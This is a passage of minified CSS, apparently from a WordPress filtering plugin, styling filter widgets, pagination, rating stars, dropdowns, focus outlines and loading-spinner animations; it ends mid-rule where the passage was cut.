.jet-radio-list__input{outline:0;visibility:hidden;margin:0;float:left;font-size:inherit;width:0;height:0;display:none}.jet-radio-list .jet-radio-list__item .jet-radio-list__input:checked+.jet-radio-list__button .jet-radio-list__decorator{background:#ccc}.jet-radio-list .jet-radio-list__item .jet-radio-list__input:checked+.jet-radio-list__button .jet-radio-list__decorator .jet-radio-list__checked-icon{opacity:1}.jet-radio-list .jet-radio-list__item .jet-radio-list__button{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border-color:#ccc;border-width:1px}.jet-radio-list .jet-radio-list__item .jet-radio-list__decorator{margin-top:3px;margin-right:5px;position:relative;width:14px;height:14px;min-width:14px;min-height:14px;border:1px solid #ccc;border-radius:3px}.jet-radio-list .jet-radio-list__item .jet-radio-list__label{-ms-flex-item-align:center;align-self:center}.jet-radio-list .jet-radio-list__item .jet-radio-list__checked-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0;font-size:10px;line-height:0;color:#fff}.jet-radio-list .jet-radio-list__item .jet-radio-list__checked-icon svg{width:1em;height:1em}.jet-radio-list .jet-radio-list__item .jet-radio-list__checked-icon svg path{fill:currentColor}.brxe-jet-smart-filters-radio .jet-radio-list-wrapper{margin:0}.brxe-jet-smart-filters-radio .jet-radio-list-wrapper fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.brxe-jet-smart-filters-radio .jet-radio-list__row{margin:0;padding-top:0}.brxe-jet-smart-filters-radio .jet-radio-list__item{display:block;margin-bottom:0}.brxe-jet-smart-filters-radio .jet-radio-list__item .jet-radio-list__decorator{margin-top:0}.jet-smart-filters-active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-smart-filters-active .jet-active-filters__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:5px}.jet-smart-filters-active .jet-active-filters__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.jet-smart-filters-active .jet-active-filter{cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:10px}.jet-smart-filters-active .jet-active-filter__label{padding-right:3px}.jet-smart-filters-active .jet-active-filter__remove{position:absolute;top:0;right:0;line-height:1}.jet-smart-filters-active-tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-smart-filters-active-tags .jet-active-tags__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:5px}.jet-smart-filters-active-tags .jet-active-tags__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.jet-smart-filters-active-tags .jet-active-tag{cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:10px}.jet-smart-filters-active-tags .jet-active-tag__label{padding-right:3px}.jet-smart-filters-active-tags .jet-active-tag__remove{position:absolute;top:0;right:0;line-height:1}.jet-filters-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-3px}.jet-filters-pagination__item{display:inline-block;cursor:pointer;margin:3px}.jet-filters-pagination__link{padding:5px}.jet-filters-pagination__disabled{display:none}.jet-filters-pagination__load-more{margin:3px}.jet-filters-pagination__load-more .jet-filters-pagination__link{cursor:pointer;display:inline-block;padding:8px 16px;white-space:nowrap;text-overflow:ellipsis;text-decoration:none;border:none;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#fff;background-color:#398ffc}.jet-filters-pagination__load-more .jet-filters-pagination__link:hover{color:#fff;background-color:#5fb5ff}.brxe-jet-smart-filters-pagination .jet-filters-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.brxe-jet-smart-filters-pagination .jet-filters-pagination,.brxe-jet-smart-filters-pagination .jet-filters-pagination__item,.brxe-jet-smart-filters-pagination .jet-filters-pagination__load-more{margin:0}.jet-rating{border:none}.jet-rating .jet-rating-stars{display:inline-block}.jet-rating .jet-rating-stars__fields{float:left}.elementor-editor-active .jet-rating-icon.fa{font-family:"FontAwesome"}.jet-rating fieldset,.jet-rating label{margin:0;padding:0;border:none}.jet-rating .jet-rating-star__input{display:none}.jet-rating .jet-rating-star__icon{font-size:1.25em;display:inline-block}.jet-rating .jet-rating-star__icon svg{width:1em;height:1em}.jet-rating .jet-rating-star__icon svg path{fill:currentColor}.jet-rating .jet-rating-star__label{color:#dddddd;float:right}.jet-rating .jet-rating-star__label:last-of-type .jet-rating-star__icon{margin-left:0 !important}.jet-rating input.is-checked ~ label,.jet-rating input.is-checked ~ label ~ label{color:#ffd700}.jet-rating input:not(.is-checked) ~ label:hover,.jet-rating input:not(.is-checked) ~ label:hover ~ label{color:#ffed85}.brxe-jet-smart-filters-rating .jet-rating__control{line-height:0}.brxe-jet-smart-filters-rating .jet-rating-star__label{color:var(--rating-color, #ddd)}.brxe-jet-smart-filters-rating input.is-checked ~ label,.brxe-jet-smart-filters-rating input.is-checked ~ label ~ label{color:var(--rating-selected-color, gold)}.brxe-jet-smart-filters-rating input:not(.is-checked) ~ label:hover,.brxe-jet-smart-filters-rating input:not(.is-checked) ~ label:hover ~ label{color:var(--rating-hover-color, #ffed85)}.jet-sorting{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-sorting--flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-sorting--flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.brxe-jet-smart-filters-sorting .jet-sorting-label{-ms-flex-negative:0;flex-shrink:0}.brxe-jet-smart-filters-sorting .jet-sorting-select{background-image:linear-gradient(45deg, transparent 50%, currentColor 0),linear-gradient(135deg, currentColor 50%, transparent 0);background-size:4px 4px,4px 4px !important}.jet-alphabet-list-wrapper{margin:-5px}.jet-alphabet-list-wrapper fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;border:0}.jet-alphabet-list__row{padding:5px}.jet-alphabet-list__item{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block}.jet-alphabet-list__item input[type="checkbox"],.jet-alphabet-list__item input[type="radio"]{display:none}.jet-alphabet-list__button{display:block;padding:5px 8px;border:1px solid #ccc;border-radius:5px;text-align:center}.jet-alphabet-list__input:checked+.jet-alphabet-list__button{background-color:#e9e9e9}.jet-smart-filters-alphabet .jet-alphabet-list-wrapper>fieldset{gap:8px;margin:0}.jet-smart-filters-alphabet .jet-alphabet-list__row{padding:0}.jet-smart-filters-alphabet .jet-alphabet-list__item{margin-bottom:0;font-weight:inherit;color:inherit}.jet-smart-filters-hidden .jet-hidden-admin-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px;font-family:Roboto, Arial, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:1.2;color:#515962;border:1px solid #d5d8dc;border-radius:3px;background:rgba(213,216,220,0.8)}.jet-smart-filters-hidden .jet-hidden-admin-info>svg{width:32px;height:32px;padding-bottom:5px}.jet-smart-filters-hidden .jet-hidden-admin-info>svg path{fill:currentColor}.jet-filter-items-search{position:relative;margin-bottom:10px}.jet-filter-items-search__input{width:100%}.jet-filter-items-search__clear{cursor:pointer;display:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5px;padding:5px;color:#777;font-size:16px;line-height:1}.jet-input-not-empty+.jet-filter-items-search__clear{display:block}.jet-filter-items-search__clear svg{width:1em;height:1em}.jet-filter-items-search__clear svg path{fill:currentColor}.jet-filter-items-search__input::-ms-clear,.jet-filter-items-search__input::-ms-reveal{display:none;width:0;height:0}.jet-filter-items-search__input::-webkit-search-decoration,.jet-filter-items-search__input::-webkit-search-cancel-button,.jet-filter-items-search__input::-webkit-search-results-button,.jet-filter-items-search__input::-webkit-search-results-decoration{display:none}.jet-filter-items-moreless{padding-top:10px}.jet-filter-items-moreless__toggle{cursor:pointer;display:inline-block}.jet-filter-items-dropdown{position:relative}.jet-filter-items-dropdown__label{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:8px 20px 8px 12px;border:1px solid #ebeced;border-radius:3px;background-color:#fff}.jet-filter-items-dropdown__label:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:currentColor transparent transparent transparent}.jet-filter-items-dropdown__active{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-3px}.jet-filter-items-dropdown__active__item{cursor:pointer;margin:3px;padding:1px 6px;border-radius:3px;background-color:#eee}.jet-filter-items-dropdown__active__item__remove{margin-left:5px}.jet-filter-items-dropdown__n-selected{-ms-flex-item-align:center;align-self:center;margin:4px}.jet-filter-items-dropdown__body{display:none;position:absolute;z-index:99;left:0;right:0;margin-top:5px;border:1px solid #ebeced;border-radius:3px;background-color:#fff}.jet-filter-items-dropdown__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:right;-ms-flex-pack:right;justify-content:right;padding:5px 12px;border-top:1px solid #ebeced}.jet-filter-items-dropdown .jet-filter-items-search{margin-bottom:0px}.jet-filter-items-dropdown .jet-filter-items-search__input{border:none;border-bottom:1px solid #ebeced;border-radius:initial}.jet-filter-items-dropdown .jet-filter-items-search__input:focus{outline:none;-webkit-box-shadow:0 5px 32px rgba(103,122,141,0.17);box-shadow:0 5px 32px rgba(103,122,141,0.17)}.jet-filter-items-dropdown .jet-filter-items-moreless{padding:5px 12px;border-top:1px solid #ebeced}.jet-filter-items-dropdown__body .jet-checkboxes-list__item,.jet-filter-items-dropdown__body .jet-checkboxes-list__button,.jet-filter-items-dropdown__body .jet-radio-list__item,.jet-filter-items-dropdown__body .jet-radio-list__button,.jet-filter-items-dropdown__body .jet-color-image-list__item,.jet-filter-items-dropdown__body .jet-color-image-list__button{width:100%}.jet-filter-items-dropdown.jet-dropdown-open .jet-filter-items-dropdown__label:after{border-width:0 5px 5px 5px;border-color:transparent transparent currentColor transparent}.jet-filter-items-dropdown.jet-dropdown-open .jet-filter-items-dropdown__body{display:block}.jet-filter-items-dropdown.jet-dropdown-position-top .jet-filter-items-dropdown__body{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);margin-top:-5px}.jet-filter-items-scroll{overflow-x:hidden;overflow-y:auto}.jet-filter-items-scroll-container{overflow:hidden}.jet-list-collapsible .jet-collapse-icon,.jet-list-collapsible .jet-collapse-none{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;vertical-align:top;margin-right:5px;width:20px;height:20px}.jet-list-collapsible .jet-collapse-icon-open{display:none}.jet-list-collapsible .jet-collapse-icon-close{display:block}.jet-list-collapsible .jet-list-toggle-collapsed .jet-collapse-icon-open{display:block}.jet-list-collapsible .jet-list-toggle-collapsed .jet-collapse-icon-close{display:none}.jet-filters-counter{-ms-flex-item-align:center;align-self:center;padding:0 0 0 5px}.rtl .jet-filters-counter{padding:0 5px 0 0}label[tabindex]:focus-visible,.jet-active-filter[tabindex]:focus-visible,.jet-active-tag[tabindex]:focus-visible,.jet-filters-pagination__item[tabindex]:focus-visible,.jet-filters-pagination__load-more[tabindex]:focus-visible,.jet-select__control[tabindex]:focus-visible,.jet-sorting-select[tabindex]:focus-visible,.jet-filter-items-dropdown__label[tabindex]:focus-visible,.jet-filter-items-moreless[tabindex]:focus-visible,.apply-filters__button[tabindex]:focus-visible,.jet-remove-all-filters__button[tabindex]:focus-visible{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-range__slider .jet-range__slider__input[tabindex]:focus-visible::-webkit-slider-thumb{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-range__slider .jet-range__slider__input[tabindex]:focus-visible::-moz-range-thumb{outline:1px solid var(--tabindex-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-range__slider .jet-range__slider__input[tabindex]:focus-visible::-ms-thumb{outline:1px solid var(--tabindex-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-range__inputs__group input[tabindex]:focus-visible{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-date-range input[tabindex]:focus-visible,.jet-date-range button[tabindex]:focus-visible{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-date-period__datepicker-button[tabindex]:focus-visible,.jet-date-period__prev[tabindex]:focus-visible,.jet-date-period__next[tabindex]:focus-visible{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-search-filter__input[tabindex]:focus-visible,.jet-search-filter button[tabindex]:focus-visible{outline:1px solid var(--tabindex-color);-webkit-box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color);box-shadow:0px 0px 0px 3px var(--tabindex-shadow-color)}.jet-filter-items-scroll .jet-filter-row [tabindex]{margin-left:3px}.jet-filter-items-scroll .jet-filter-row:first-child [tabindex]{margin-top:3px}.jet-filter-items-scroll .jet-filter-row:last-child [tabindex]{margin-bottom:3px}.jsf_provider-preloader-circle-clip-growing,.jsf_provider-preloader-circle-clip,.jsf_provider-preloader-circle{width:1em;height:1em}.jsf_provider-preloader-circle-clip-growing div,.jsf_provider-preloader-circle-clip-growing svg,.jsf_provider-preloader-circle-clip div,.jsf_provider-preloader-circle-clip svg,.jsf_provider-preloader-circle div,.jsf_provider-preloader-circle svg{width:1em;height:1em;-webkit-animation:jsf_provider-preloader-circle-rotate-animation 1s linear infinite;animation:jsf_provider-preloader-circle-rotate-animation 1s linear infinite}.jsf_provider-preloader-circle-clip-growing{position:relative}.jsf_provider-preloader-circle-clip-growing svg{position:absolute;top:0;left:0;-webkit-animation-duration:2.5s;animation-duration:2.5s}.jsf_provider-preloader-circle-clip-growing svg .path{stroke-linecap:round;stroke:currentColor;-webkit-animation:jsf_provider-preloader-circle-clip-growing-dash-animation 2s ease-in-out infinite;animation:jsf_provider-preloader-circle-clip-growing-dash-animation 2s ease-in-out infinite}.jsf_provider-preloader-circle-clip div{border:0.1em solid currentColor;border-left:0.1em solid transparent;border-radius:50%}.jsf_provider-preloader-circle{position:relative}.jsf_provider-preloader-circle div{position:absolute;top:0;left:0;border-radius:50%}.jsf_provider-preloader-circle div:nth-child(1){border:0.1em solid currentColor;opacity:0.15;-webkit-animation:none;animation:none}.jsf_provider-preloader-circle div:nth-child(2){border:0.1em solid transparent;border-top:0.1em solid currentColor}@-webkit-keyframes jsf_provider-preloader-circle-rotate-animation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jsf_provider-preloader-circle-rotate-animation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes jsf_provider-preloader-circle-clip-growing-dash-animation{0%{stroke-dasharray:1, 150;stroke-dashoffset:0}50%{stroke-dasharray:90, 150;stroke-dashoffset:-35}100%{stroke-dasharray:90, 150;stroke-dashoffset:-124}}@keyframes jsf_provider-preloader-circle-clip-growing-dash-animation{0%{stroke-dasharray:1, 150;stroke-dashoffset:0}50%{stroke-dasharray:90, 150;stroke-dashoffset:-35}100%{stroke-dasharray:90, 150;stroke-dashoffset:-124}}.jsf_provider-preloader-lines-wave{width:1em;height:1em;overflow:hidden}.jsf_provider-preloader-lines-wave>div{float:left;height:1em;width:0.16em;margin:0 0.05em 0 0;background-color:currentColor;-webkit-animation:jsf_provider-preloader-lines-wave-stretchdelay 1.2s infinite ease-in-out;animation:jsf_provider-preloader-lines-wave-stretchdelay 1.2s infinite ease-in-out}.jsf_provider-preloader-lines-wave>div:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.jsf_provider-preloader-lines-wave>div:nth-child(3){-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.jsf_provider-preloader-lines-wave>div:nth-child(4){-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.jsf_provider-preloader-lines-wave>div:nth-child(5){margin-right:0;-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes jsf_provider-preloader-lines-wave-stretchdelay{0%,
	40%,
	100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@keyframes jsf_provider-preloader-lines-wave-stretchdelay{0%,
	40%,
	100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.jsf_provider-preloader-lines-pulse{width:1em;height:1em;overflow:hidden}.jsf_provider-preloader-lines-pulse>div{float:left;border-radius:0.06em;width:0.12em;height:1em;margin:0 0.05em;background-color:currentColor;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:jsf_provider-preloader-lines-pulse 0.9s -0.6s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);animation:jsf_provider-preloader-lines-pulse 0.9s -0.6s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85)}.jsf_provider-preloader-lines-pulse>div:nth-child(1){margin-left:0}.jsf_provider-preloader-lines-pulse>div:nth-child(2){-webkit-animation-delay:-0.4s !important;animation-delay:-0.4s !important}.jsf_provider-preloader-lines-pulse>div:nth-child(4){-webkit-animation-delay:-0.4s !important;animation-delay:-0.4s !important}.jsf_provider-preloader-lines-pulse>div:nth-child(1){-webkit-animation-delay:-0.2s !important;animation-delay:-0.2s !important}.jsf_provider-preloader-lines-pulse>div:nth-child(5){margin-right:0;-webkit-animation-delay:-0.2s !important;animation-delay:-0.2s !important}@-webkit-keyframes jsf_provider-preloader-lines-pulse{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes jsf_provider-preloader-lines-pulse{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.jsf_provider-preloader-lines-pulse-rapid{width:1em;height:1em;overflow:hidden}.jsf_provider-preloader-lines-pulse-rapid>div{float:left;border-radius:0.06em;width:0.12em;height:1em;margin:0 0.05em;background-color:currentColor;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:jsf_provider-preloader-lines-pulse-rapid 0.9s -0.5s infinite cubic-bezier(0.11, 0.49, 0.38, 0.78);animation:jsf_provider-preloader-lines-pulse-rapid 0.9s -0.5s infinite cubic-bezier(0.11, 0.49, 0.38, 0.78)}.jsf_provider-preloader-lines-pulse-rapid>div:nth-child(1){margin-left:0}.jsf_provider-preloader-lines-pulse-rapid>div:nth-child(2){-webkit-animation-delay:-0.25s !important;animation-delay:-0.25s !important}.jsf_provider-preloader-lines-pulse-rapid>div:nth-child(4){-webkit-animation-delay:-0.25s !important;animation-delay:-0.25s !important}.jsf_provider-preloader-lines-pulse-rapid>div:nth-child(1){-webkit-animation-delay:0s !important;animation-delay:0s !important}.jsf_provider-preloader-lines-pulse-rapid>div:nth-child(5){margin-right:0;-webkit-animation-delay:0s !important;animation-delay:0s !important}@-webkit-keyframes jsf_provider-preloader-lines-pulse-rapid{0%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(0.3);transform:scaley(0.3)}90%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes jsf_provider-preloader-lines-pulse-rapid{0%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(0.3);transform:scaley(0.3)}90%{-webkit-transform:scaley(1);transform:scaley(1)}}.jsf_provider-preloader-cube-grid{width:1em;height:1em}.jsf_provider-preloader-cube-grid>div{width:33%;height:33%;background-color:currentColor;float:left;-webkit-animation:sk-scaleDelay 1.3s infinite ease-in-out;animation:sk-scaleDelay 1.3s infinite ease-in-out}.jsf_provider-preloader-cube-grid>div:nth-child(1){-webkit-animation-delay:0.2s;animation-delay:0.2s}.jsf_provider-preloader-cube-grid>div:nth-child(2){-webkit-animation-delay:0.3s;animation-delay:0.3s}.jsf_provider-preloader-cube-grid>div:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}.jsf_provider-preloader-cube-grid>div:nth-child(4){-webkit-animation-delay:0.1s;animation-delay:0.1s}.jsf_provider-preloader-cube-grid>div:nth-child(5){-webkit-animation-delay:0.2s;animation-delay:0.2s}.jsf_provider-preloader-cube-grid>div:nth-child(6){-webkit-animation-delay:0.3s;animation-delay:0.3s}.jsf_provider-preloader-cube-grid>div:nth-child(7){-webkit-animation-delay:0.0s;animation-delay:0.0s}.jsf_provider-preloader-cube-grid>div:nth-child(8){-webkit-animation-delay:0.1s;animation-delay:0.1s}.jsf_provider-preloader-cube-grid>div:nth-child(9){-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes sk-scaleDelay{0%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}70%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}100%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}35%{-webkit-transform:scale3D(0, 0, 1);transform:scale3D(0, 0, 1)}}@keyframes sk-scaleDelay{0%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}70%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}100%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}35%{-webkit-transform:scale3D(0, 0, 1);transform:scale3D(0, 0, 1)}}.jsf_provider-preloader-cube-folding{width:1em;height:1em;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.jsf_provider-preloader-cube-folding>div{background-color:initial;float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);transform:scale(1.1)}.jsf_provider-preloader-cube-folding>div:nth-child(2){-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.jsf_provider-preloader-cube-folding>div:nth-child(4){-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.jsf_provider-preloader-cube-folding>div:nth-child(3){-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.jsf_provider-preloader-cube-folding>div:nth-child(2)::before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.jsf_provider-preloader-cube-folding>div:nth-child(4)::before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.jsf_provider-preloader-cube-folding>div:nth-child(3)::before{-webkit-animation-delay:0.9s;animation-delay:0.9s}.jsf_provider-preloader-cube-folding>div::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}@-webkit-keyframes sk-foldCubeAngle{0%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.jsf_provider-preloader-dots-grid-pulse,.jsf_provider-preloader-dots-grid-beat{overflow:hidden;width:1em;height:1em;margin-left:0.015em}.jsf_provider-preloader-dots-grid-pulse>div,.jsf_provider-preloader-dots-grid-beat>div{display:block;float:left;background-color:currentColor;width:0.273em;height:0.273em;margin:0.03em;border-radius:100%}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(1){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 1.3219s ease 0.521899s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 1.3219s ease 0.521899s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(2){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 0.625121s ease -0.174879s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 0.625121s ease -0.174879s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(3){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 1.1615s ease 0.361498s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 1.1615s ease 0.361498s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(4){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 0.873932s ease 0.0739321s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 0.873932s ease 0.0739321s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(5){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 0.738649s ease -0.061351s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 0.738649s ease -0.061351s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(6){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 0.655116s ease -0.144884s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 0.655116s ease -0.144884s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(7){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 1.35589s ease 0.555895s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 1.35589s ease 0.555895s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(8){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 0.869173s ease 0.0691732s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 0.869173s ease 0.0691732s infinite normal none running}.jsf_provider-preloader-dots-grid-pulse>div:nth-child(9){-webkit-animation:jsf_provider-preloader-dots-grid-pulse-animation 1.14823s ease 0.34823s infinite normal none running;animation:jsf_provider-preloader-dots-grid-pulse-animation 1.14823s ease 0.34823s infinite normal none 